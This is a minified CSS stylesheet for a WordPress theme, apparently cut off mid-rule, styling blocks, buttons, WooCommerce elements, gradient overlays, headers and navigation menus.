figcaption{display:none}.wp-block-media-text{margin-top:30px;margin-bottom:30px;padding-top:20px;padding-bottom:20px}.wp-block-separator{width:100px;border-color:#ccc;margin:16px auto}.wp-block-separator.is-style-wide{width:100%}.wp-block-separator.is-style-dots:before{padding-left:0;font-weight:700}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:10px}.widget_recent_comments ul li a,.wp-block-latest-comments__comment-meta a{color:#212121}.widget_recent_comments ul li a:hover,.wp-block-latest-comments__comment-meta a:hover{color:#021bdd}.comment-author-link,.wp-block-latest-comments__comment-author{font-weight:700}.wp-block-latest-comments__comment{display:block;position:relative;overflow:hidden}.wp-block-latest-comments{padding-left:0}.wp-block-latest-comments li{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #ddd}.posts-content .wp-block-latest-comments li article{overflow:hidden;margin-bottom:0}.wp-block-categories,.wp-block-archives,.wp-block-latest-posts{padding-left:0}.wp-block-categories li,.wp-block-archives li,.wp-block-latest-posts li{list-style:none;padding-left:20px;position:relative}.wp-block-latest-posts li{margin-bottom:20px}.wp-block-categories li a,.wp-block-archives li a,.wp-block-latest-posts li a{color:#212121}.wp-block-categories li a:hover,.wp-block-archives li a:hover,.wp-block-latest-posts li a:hover{color:#021bdd}.wp-block-categories li .children,.wp-block-archives li .children,.wp-block-latest-posts li .children{padding-left:0}.wp-block-categories li:before,.wp-block-archives li:before,.wp-block-latest-posts li:before{content:"\f105";font-family:FontAwesome;font-weight:900;left:0;position:absolute;color:rgba(0,0,0,.4)}.wp-block-archives-dropdown select{padding:10px;width:100%;margin-bottom:15px;border:1px solid #c9c9c9;border-radius:3px}@media (min-width:600px){.blog .wp-block-latest-posts.columns-4 li,.blog .wp-block-latest-posts.columns-5 li,.blog .wp-block-latest-posts.columns-6 li,.blog .wp-block-latest-posts.columns-7 li,.blog .wp-block-latest-posts.columns-8 li,.blog .wp-block-latest-posts.columns-9 li{width:calc(33.3% - 16px)}}.has-huge-font-size,.has-large-font-size,.has-larger-font-size{line-height:1.5}.btn,.vc_btn3,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .product .entry-summary a.single_add_to_cart_button{border:0;font-size:13px;line-height:21px;padding:14px 38px;border-radius:4px;text-transform:uppercase;font-weight:500;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;letter-spacing:1.2}.btn-primary,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce .product .entry-summary a.single_add_to_cart_button{background-color:#ffc100}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary:active:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:active,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:active,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:active,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,.woocommerce .product .entry-summary a.single_add_to_cart_button:active{background-color:#ffc100}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{background-color:#fff !important;color:#212121 !important}.btn-pink,.btn-pink:hover,.vc_general.vc_btn3.vc_btn3-color-theme_pink_color,.vc_general.vc_btn3.vc_btn3-color-theme_pink_color:hover,.widget.woocommerce #respond input#submit,.widget.woocommerce a.button,.widget.woocommerce button.button,.widget.woocommerce input.button,.widget.woocommerce #respond input#submit:hover,.widget.woocommerce a.button:hover,.widget.woocommerce button.button:hover,.widget.woocommerce input.button:hover{background-color:#ff0068;border-color:#ff0068;color:#fff}.btn-orange,.btn-orange:hover,.vc_general.vc_btn3.vc_btn3-color-theme_orange_color,.vc_general.vc_btn3.vc_btn3-color-theme_orange_color:hover{background-color:#ff5a00;border-color:#ff5a00;color:#fff}.vc_general.vc_btn3{position:relative;z-index:1}.vc_general.vc_btn3.vc_btn3-style-gradient,.vc_general.vc_btn3.vc_btn3-style-gradient-custom{padding:14px 35px !important}.blog-btn{width:100%;background:#fff;color:#a3a3a3;font-weight:700;padding:15px 0;line-height:1;margin-bottom:40px}.blog-btn:hover{color:#fff;background-color:#ffc100}.btn-white,.btn-white:hover,.btn-white:focus{color:#212121;background-color:#fff !important;border-color:#fff !important}button:focus{outline:none !important}.btn.btn-sm{padding:10px 30px}.main-menu .btn.btn-sm{padding:6px 22px;font-size:13px;line-height:28px}.btn-lg{height:60px;padding:18px 38px}.vc_btn3{font-weight:700}.vc_btn3.vc_btn3-size-xs{padding:10px 20px !important}.vc_btn3.vc_btn3-size-sm{padding:12px 20px !important}.vc_btn3.vc_btn3-size-md{font-size:13px !important;padding:14px 30px !important}.vc_btn3.vc_btn3-size-lg{padding:18px 38px !important}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:45px !important}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px !important}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{font-size:28px}.vc_btn3.vc_btn3-size-md strong,.vc_btn3.vc_btn3-size-lg strong{font-size:20px;display:block;font-weight:900}.vc_btn3.vc_btn3-shape-rounded{border-radius:2px !important}.vc_general.vc_btn3.vc_btn3-shape-rounded{border-radius:3px}.vc_general.vc_btn3.vc_btn3-style-classic{border:0}.vc_general.vc_btn3.vc_btn3-style-classic:hover,.vc_general.vc_btn3.vc_btn3-style-classic:focus,.vc_general.vc_btn3.vc_btn3-style-classic:active{border:0}.vc_btn3-color-theme_primary_color{background-color:#ffc100 !important;color:#fff !important}.alert{padding:10px 15px;border-radius:0;border:0}.tt-alert{background-color:transparent}.alert-dismissible .close{top:5px}body.blog,body.archive,body.single-post,body.search,body.single-tribe_events{background-color:#e2ebef}.section-wrapper{position:relative}.container-fullwidth{width:100%;padding-left:15px;padding-right:15px}.container-fullwidth .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.vc_row.section-wrapper{margin-left:0;margin-right:0}.vc_row.vc_row-o-full-height{min-height:100vh !important}.vc_row.vc_row-o-equal-height{margin-left:0;margin-right:0}.vc_column_container>.ttStickySidebar>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.media{margin-top:20px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.section-padding{padding:120px 0}@media (max-width:767px){.vc_row-o-equal-height .wpb_single_image .vc_figure{display:block}.wpb_single_image img,.wpb_single_image .vc_single_image-wrapper{width:100%}.vc_row.section-wrapper{padding-left:0 !important;padding-right:0 !important}.wpb_single_image.vc_align_center{padding-left:0 !important;padding-right:0 !important}}.ie9 .vc_row-o-full-height .container{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.tt-overlay{background-color:rgba(0,0,0,.6);position:absolute !important;left:0;top:0;right:0;bottom:0}.particle-effect{overflow:hidden}.particles-js{position:absolute !important;left:0;top:0;width:100%;height:100%;z-index:1}.vc_parallax .container,.vc_parallax .container-fullwidth,.particle-effect .container,.particle-effect .container-fullwidth{z-index:3;position:relative}.white-text{color:#fff}.theme-color{color:#ffc100}.theme-bg{background-color:#ffc100}.dark-bg{background-color:#2a2425}.blue-bg{background-color:#0084ff}.sky-blue-bg{background-color:#0090ff}.purple-bg{background-color:#8a00ff}.deep-blue-bg{background-color:#011034}.white-bg{background-color:#fff}.box-shadow{border-radius:10px;box-shadow:0px 0px 51px 0px rgba(0,0,0,.07);background:#fff}.box-padding{padding:40px}.box-shadow.box-padding .blog-home-section{padding:60px 130px}@media (min-width:768px) and (max-width:991px){.box-shadow.box-padding .blog-home-section{padding:40px 80px}}@media (max-width:767px){.box-shadow.box-padding .blog-home-section{padding:30px}}.no-padding .tt-item{padding:0!important}.row.no-padding{margin:0!important}@media (min-width:1300px){.focus-wrapper{padding:0 70px !important}}@media (max-width:1299px){.focus-wrapper{padding:30px !important}}.overlay-bg{background-color:rgba(0,0,0,.5)}.gray-bg{background-color:#fafafa}.gutter{padding-left:10px!important;padding-right:10px!important}.violet-overlay{background-color:rgba(174,0,255,.7)}.blue-overlay{background:#9c00ff;background:-moz-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:-webkit-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:-ms-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:linear-gradient(to right,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);opacity:.7}.pink-overlay{background:#f30a67;background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);opacity:.7}.dark-blue-overlay{background:rgba(0,0,0,1);background:-moz-linear-gradient(45deg,rgba(0,0,0,1) 0%,rgba(0,72,84,.7) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(0,72,84,.7)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,1) 0%,rgba(0,72,84,.7) 100%);background:-o-linear-gradient(45deg,rgba(0,0,0,1) 0%,rgba(0,72,84,.7) 100%);background:-ms-linear-gradient(45deg,rgba(0,0,0,1) 0%,rgba(0,72,84,.7) 100%);background:linear-gradient(45deg,rgba(0,0,0,1) 0%,rgba(0,72,84,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#27c9e6',GradientType=1)}.list-circle li:before,.header-overlay-color{background:rgba(254,204,13,1);background:-moz-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(254,204,13,1)),color-stop(100%,rgba(249,131,5,.9)));background:-webkit-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 100%);background:-o-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 100%);background:-ms-linear-gradient(left,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 100%);background:linear-gradient(to right,rgba(254,204,13,1) 0%,rgba(249,131,5,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecc0d',endColorstr='#f98305',GradientType=1)}.orange-overlay{position:absolute;background:#ffa70e;background:-moz-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:linear-gradient(135deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);opacity:.95}.purple-overlay{background:#ef476f;background:-moz-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-webkit-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-ms-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);opacity:.7}.red-overlay{background:#f30a67;background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);opacity:.7}.blue-gradient-bg{background:rgba(98,0,255,1);background:-moz-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-o-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-ms-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:linear-gradient(135deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%)}.pink-gradient-bg{background:#ee4589;background:-moz-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:-ms-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:linear-gradient(135deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%)}.orange-gradient-bg{background:#ffa70e;background:-moz-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:linear-gradient(135deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%)}.purple-gradient-bg{background:#ef476f;background:-moz-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-webkit-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-ms-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%)}.red-gradient-bg{background:#f30a67;background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%)}.post-overlay.no-overlay{display:none}.post-overlay.overlay-one{background-color:#ffa3e6;background:-moz-linear-gradient(45deg,#ffa3e6 0%,#e13030 100%);background:-webkit-linear-gradient(45deg,#ffa3e6 0%,#e13030 100%);background:linear-gradient(45deg,#ffa3e6 0%,#e13030 100%)}.post-overlay.overlay-two{background-color:#f2db4b;background:-moz-linear-gradient(45deg,#f2db4b 0%,#ff6435 100%);background:-webkit-linear-gradient(45deg,#f2db4b 0%,#ff6435 100%);background:linear-gradient(45deg,#f2db4b 0%,#ff6435 100%)}.post-overlay.overlay-three{background-color:#f2774b;background:-moz-linear-gradient(45deg,#f2774b 0%,#e02f2f 100%);background:-webkit-linear-gradient(45deg,#f2774b 0%,#e02f2f 100%);background:linear-gradient(45deg,#f2774b 0%,#e02f2f 100%)}.post-overlay.overlay-four{background-color:#55f4ec;background:-moz-linear-gradient(45deg,#55f4ec 0%,#2997c6 100%);background:-webkit-linear-gradient(45deg,#55f4ec 0%,#2997c6 100%);background:linear-gradient(45deg,#55f4ec 0%,#2997c6 100%)}.post-overlay.overlay-five{background-color:#81d742;background:-moz-linear-gradient(45deg,#81d742 0%,#2bcec6 100%);background:-webkit-linear-gradient(45deg,#81d742 0%,#2bcec6 100%);background:linear-gradient(45deg,#81d742 0%,#2bcec6 100%)}.post-overlay.overlay-six{background-color:#2d7ce7;background:-moz-linear-gradient(45deg,#2d7ce7 0%,#30dbe1 100%);background:-webkit-linear-gradient(45deg,#2d7ce7 0%,#30dbe1 100%);background:linear-gradient(45deg,#2d7ce7 0%,#30dbe1 100%)}.post-overlay.overlay-seven{background-color:#ff3a6f;background:-moz-linear-gradient(45deg,#ff3a6f 0%,#f433e4 100%);background:-webkit-linear-gradient(45deg,#ff3a6f 0%,#f433e4 100%) background:linear-gradient(45deg,#ff3a6f 0%,#f433e4 100%)}.post-overlay.overlay-eight{background-color:#8224e3;background:-moz-linear-gradient(45deg,#8224e3 0%,#2781f7 100%);background:-webkit-linear-gradient(45deg,#8224e3 0%,#2781f7 100%);background:linear-gradient(45deg,#8224e3 0%,#2781f7 100%)}.post-overlay.overlay-nine{background-color:#d8d217;background:-moz-linear-gradient(45deg,#d8d217 0%,#cfff35 100%);background:-webkit-linear-gradient(45deg,#d8d217 0%,#cfff35 100%);background:linear-gradient(45deg,#d8d217 0%,#cfff35 100%)}.post-overlay.overlay-ten{background-color:#fa709a;background:-webkit-linear-gradient(left bottom,#fa709a,#fee140);background:-o-linear-gradient(right top,#fa709a,#fee140);background:-moz-linear-gradient(right top,#fa709a,#fee140);background:linear-gradient(to right top,#fa709a,#fee140)}.post-overlay.overlay-eleven{background-color:#6fe5f7;background:-webkit-linear-gradient(left bottom,#6fe5f7,#38b3e0);background:-o-linear-gradient(right top,#6fe5f7,#38b3e0);background:-moz-linear-gradient(right top,#6fe5f7,#38b3e0);background:linear-gradient(to right top,#6fe5f7,#38b3e0)}.post-overlay.overlay-twelve{background-color:#c8ef6b;background:-webkit-linear-gradient(left bottom,#c8ef6b,#7c8e23);background:-o-linear-gradient(right top,#c8ef6b,#7c8e23);background:-moz-linear-gradient(right top,#c8ef6b,#7c8e23);background:linear-gradient(to right top,#c8ef6b,#7c8e23)}.post-overlay.overlay-thirteen{background-color:#a26df2;background:-webkit-linear-gradient(left bottom,#a26df2,#ad2b95);background:-o-linear-gradient(right top,#a26df2,#ad2b95);background:-moz-linear-gradient(right top,#a26df2,#ad2b95);background:linear-gradient(to right top,#a26df2,#ad2b95)}.post-overlay.overlay-fourteen{background-color:#4a7ea5;background:-webkit-linear-gradient(left bottom,#4a7ea5,#3246c9);background:-o-linear-gradient(right top,#4a7ea5,#3246c9);background:-moz-linear-gradient(right top,#4a7ea5,#3246c9);background:linear-gradient(to right top,#4a7ea5,#3246c9)}.post-overlay.overlay-fifteen{background-color:#f46ed3;background:-webkit-linear-gradient(left bottom,#f46ed3,#7738e2);background:-o-linear-gradient(right top,#f46ed3,#7738e2);background:-moz-linear-gradient(right top,#f46ed3,#7738e2);background:linear-gradient(to right top,#f46ed3,#7738e2)}@media screen and (min-width:768px){.wpb_single_image img{width:100%}}.valign-wrapper{display:table;width:100%}.valign-cell{display:table-cell;vertical-align:middle;position:relative}.container-fluid.no-gutter,.no-gutter>[class*=col-]{padding-left:0;padding-right:0}.media-body{width:auto}.comments-wrapper .media-body ul{list-style:disc}.sction-title-wrapper{margin-bottom:50px}.section-intro{font-size:12px;font-weight:700;letter-spacing:7px;color:#212121;margin-bottom:0;text-transform:uppercase}.section-title{font-size:35px;line-height:43px;text-transform:uppercase;margin-bottom:18px}.section-sub{color:#828899;font-size:18px;line-height:26px}.section-sub a{color:#828899;text-decoration:underline}.section-sub a:hover{color:#ffc100}.text-left .section-sub{width:100%}@media (max-width:767px){.section-title{font-size:25px !important;line-height:35px !important}.vc_row:first-child .section-title{font-size:35px !important;line-height:45px !important}}@media screen and (min-width:992px){.section-sub{width:70%;margin:0 auto}}.top-bar{min-height:46px}.top-bar .topbar-cta li{display:inline-block}.top-bar .topbar-cta li+li{padding-left:10px}.top-bar .topbar-cta a{letter-spacing:1px;line-height:46px;color:#fff}.ie9 .top-bar .topbar-cta a{letter-spacing:0}.top-bar .topbar-cta a i{position:relative;top:7px}.top-bar .social-top{margin-top:13px;margin-bottom:0}.top-bar .social-top a i{display:block;width:20px;height:20px;line-height:20px;color:#fff;text-align:center}.top-bar .social-top a i:hover{color:#fff}.header-wrapper.sticky .header-top-wrapper{display:none}.header-top-wrapper{background-color:#ffc100;border-bottom:1px solid rgba(255,255,255,.3)}.header-transparent .header-top-wrapper{background-color:rgba(0,0,0,.08);border-bottom:1px solid rgba(255,255,255,.3)}.header-transparent .navbar-default{background-color:rgba(255,255,255,.2)}.header-dark .header-top-wrapper{border-bottom:1px solid #232323}@media(max-width:767px){.header-transparent .header-top-wrapper{border-bottom:1px solid rgba(4,4,4,.06);background-color:#fff;color:#666}.header-transparent .contact-info ul li a,.header-transparent .social-icon ul li a i{color:#666}}@media(max-width:479px){.header-top-wrapper .contact-info.pull-left,.header-top-wrapper .social-links-wrap.pull-right{float:inherit !important;text-align:center}}@media(max-width:600px){.social-links-wrap.pull-left,.contact-info.pull-right{float:none !important}.social-links-wrap.social-top,.topbar-cta{text-align:center}.topbar-cta{margin-bottom:}.topbar-cta,.top-bar .topbar-cta li+li{padding-left:0}.top-bar .topbar-cta a{line-height:29px}}.woo-action-button{position:relative;right:20px;top:22px;float:right}.woo-action-button:before{border-left:1px solid #ddd;content:"";position:absolute;left:5px;top:0;height:22px}.header-wrapper.sticky .woo-action-button{top:25px}.tt-cart-count,.tt-wishlist-count{margin-left:5px;margin-right:5px}.sticky .attr-nav>ul>li>a,.sticky .tt-wishlist-count>a,.sticky .tt-cart-count .cart-contents{color:#212121}.attr-nav>ul>li.search a i{width:14px;height:14px;line-height:14px;text-align:center}.attr-nav>ul>li.search a.form-visible i.fa-search,.attr-nav>ul>li.search a i.fa-times{display:none}.attr-nav>ul>li.search a.form-visible i.fa-times{display:block;position:relative;top:9px}.tt-wishlist-count>a,.tt-cart-count .cart-contents{color:#202020;position:relative;display:block}.tt-wishlist-count>a:hover,.tt-wishlist-count>a:focus{color:#202020}.tt-wishlist-count span,.tt-cart-count .cart-contents .cart-count{background-color:#ffc100;border-radius:50%;color:#fff;display:inline-block;height:15px;left:2px;line-height:15px;margin-left:5px;position:absolute;text-align:center;top:-3px;width:15px;font-size:10px;font-weight:700}@media (max-width:767px){.header-top{display:none}}.header-top{background-color:#001a40;padding:8px 0}.header-transparent .header-top{background-color:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.05)}.sticky .header-top{display:none}.topbar-info{color:#fff;font-size:16px}.topbar-info .download-link a{color:#ffc100;border:1px dashed #ffc100;padding:6px 10px 4px;font-size:12px;font-weight:700;text-transform:uppercase;border-radius:4px}.topbar-info .download-link a:hover{color:#fff;background:#ffc100}.contact-info,.social-links{padding:0}.contact-info ul{list-style:none;padding:0;margin:0}.contact-info ul li{display:inline-block}.contact-info ul li a{color:#fff;margin-right:40px;font-size:14px}@media (max-width:991px){.contact-info ul li a{margin-right:12px;font-size:16px}}.contact-info ul li:last-child a{margin-right:0}.contact-info ul li i{margin-right:10px;color:#fff}.social-links ul{list-style:none;margin:0;padding:0}.social-links ul li{display:inline-block;padding:0}.social-links ul li a{color:#fff;font-size:14px;display:block}.social-links ul li:last-child a{padding-right:0}.social-links ul li a i{padding:0 10px}.header-short-list{padding:0;list-style:none;float:right}.header-short-list li+li{margin-left:20px}.header-short-list li{float:left;font-size:12px;line-height:18px;color:#fff;text-align:left}@media (max-width:991px){.header-topbar-three .header-short-list li{font-size:10px}}.header-short-list li span.short-list-price{display:block;font-size:15px;font-weight:600}.header-short-list li.price-down .price-changes,.header-short-list li.price-down i{color:#fc1200}.header-short-list li.price-up .price-changes,.header-short-list li.price-up i{color:#04c04f}.attr-nav{float:right;display:inline-block;margin-left:13px;margin-right:-5px}.attr-nav>ul{padding:0;margin:0 0 -7px;list-style:none;display:inline-block}.attr-nav>ul>li{float:left;display:block}.attr-nav>ul>li>a{display:block;position:relative;color:#212121;margin:31px 5px 20px;font-size:14px}.header-transparent .attr-nav>ul>li>a{color:#fff !important}.header-transparent .sticky .attr-nav>ul>li>a{color:#212121 !important}.header-transparent .sticky .attr-nav>ul>li.cta-button>a{color:#fff !important}.cta-button a{background-color:#02d06c;color:#fff !important;padding:0 20px;border-radius:30px;margin-top:28px !important;height:35px;line-height:35px}.cta-button a:hover{opacity:.8}.cta-button i{font-size:20px;position:relative;top:3px;margin-right:3px}.attr-nav>ul>li>a span.badge{position:absolute;top:50%;margin-top:-15px;right:5px;font-size:10px;padding:0;width:15px;height:15px;padding-top:2px}.attr-nav>ul>li.dropdown ul.dropdown-menu{-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;border-radius:0;-moz-box-shadow:0px 0px 0px;-webkit-box-shadow:0px 0px 0px;-o-box-shadow:0px 0px 0px;box-shadow:0px 0px 0px;border:solid 1px #e0e0e0}@media (max-width:991px){.attr-nav>ul>li>a{margin:25px 5px 20px}.attr-nav>ul>li.cta-button a{margin-top:17px !important;margin-bottom:0 !important}}@media (max-width:480px){.attr-nav>ul>li.cta-button a{display:none}}ul.cart-list{padding:0 !important;width:250px !important}ul.cart-list>li{position:relative;border-bottom:solid 1px #efefef;padding:15px 15px 23px !important}ul.cart-list>li>a.photo{padding:0 !important;margin-right:15px;float:left;display:block;width:50px;height:50px;left:15px;top:15px}ul.cart-list>li img{width:50px;height:50px;border:solid 1px #efefef}ul.cart-list>li>h6{margin:0}ul.cart-list>li>h6>a.photo{padding:0 !important;display:block}ul.cart-list>li>p{margin-bottom:0}ul.cart-list>li.total{background-color:#f5f5f5;padding-bottom:15px !important}ul.cart-list>li.total>.btn{display:inline-block;border:none !important;height:auto !important}ul.cart-list>li .price{font-weight:700}ul.cart-list>li.total>span{padding-top:8px}.attr-nav>ul>li.side-menu{margin-left:5px}.top-search{background-color:#222}.top-search form{display:none;height:50px;width:100%}.top-search input.form-control{background-color:transparent;border:none;color:#fff;padding:0 15px}.appoint-form-two textarea{height:170px;min-height:170px}.appoint-form-two input[type=submit]{border-radius:30px}.appoint-form-two textarea.form-control,.appoint-form-two input.form-control{background-color:#fff}.top-search .input-group-addon{background-color:transparent;border:none;color:#fff;padding-left:0;padding-right:0}.top-search .input-group-addon.close-search{cursor:pointer}.top-search .header-search-form .input-group{width:100%}.top-search .header-search-form button{color:#fff;z-index:100;font-size:16px}body.on-side{overflow:hidden}.side{position:fixed;overflow-y:auto;top:0;right:-300px;width:300px;padding:25px 20px;height:100%;display:block;background-color:#fff;z-index:1020;-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86)}.body-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:1010;visibility:hidden;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;cursor:pointer}.body-overlay.active{visibility:visible;opacity:1}.admin-bar .side{padding-top:60px}.side.on{right:0}.side .widget-title,.side .widget-title a,.side .tt-sidebar-wrapper .widget-title{border-bottom:1px solid rgba(103,103,103,.2)}.side .tt-popular-post .media-body h4 a,.side .tt-latest-post .media-body h4 a,.side .tt-recent-comments .media-body h4 a{color:#aaa}.side .close-side{color:#212121;position:relative;z-index:2;font-size:16px;top:-7px;left:0}.side .tt-sidebar-wrapper .widget{margin-bottom:50px}.side .widget{position:relative;z-index:1;margin-bottom:25px}.side .widget .title{color:#555;margin-bottom:15px;font-weight:700}.side .widget ul.link{padding:0;margin:0;list-style:none}.side .widget p{color:#666}.side .widget ul.link li a{color:#666;letter-spacing:1px;padding:5px 0;display:block}.side .widget ul.link li a:focus,.side .widget ul.link li a:hover{color:#777;text-decoration:none}.side .mobile-menu ul li a{color:#666;font-size:15px}.side .mobile-menu ul li ul li a{line-height:20px;font-weight:600}.navbar-default .side .mobile-menu ul li a:hover{color:#ffc100}.side button.dropdown-menu-trigger{color:#aaa;width:30px}.sidebar-title{color:#fff;font-size:24px;font-weight:700;margin:-25px -20px 30px;padding:15px 20px;background-color:#3e3e3e}.header-wrapper .navbar-default{border-color:transparent !important}.sticky .navbar.navbar-default{border-top:1px solid #444 !important}.header-wrapper .navbar-default{-webkit-box-shadow:0px 0px 30px 0px rgba(0,0,0,.1);box-shadow:0px 0px 30px 0px rgba(0,0,0,.1)}.header-transparent .header-wrapper .navbar-default{box-shadow:none}.navbar-header h1{display:inline-block;font-size:30px;margin-top:14px;max-height:65px;width:auto;margin-bottom:0}@media(max-width:991px){.navbar-header h1{font-size:25px;line-height:inherit}}.navbar-brand{margin:0;padding:0;height:auto}.navbar-brand a{display:inline-block}.has-header-topbar .navbar-brand img{margin:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}.navbar-default .navbar-nav>li>a{color:#212121;font-size:14px;font-weight:700;text-transform:uppercase;-webkit-transform:translateZ(0)}@media(max-width:991px){.navbar-default .navbar-nav li a{color:#fff}}@media(max-width:1199px){.navbar-default .navbar-nav>li>a{padding:35px 8px;font-size:13px}}@media(min-width:1200px){.navbar-nav>li>a{padding:35px 15px}}.header-transparent .navbar-brand{padding:12px 20px 9px 0}.header-transparent .navbar-brand h1{line-height:inherit}@media(max-width:767px){.header-transparent .navbar-brand{padding:15px 5px 15px 15px}}.navbar-nav.navbar-center{float:none;margin:0 auto;display:table}@media(max-width:991px){.navbar-header h1{margin-top:10px}.header-wrapper .navbar-brand 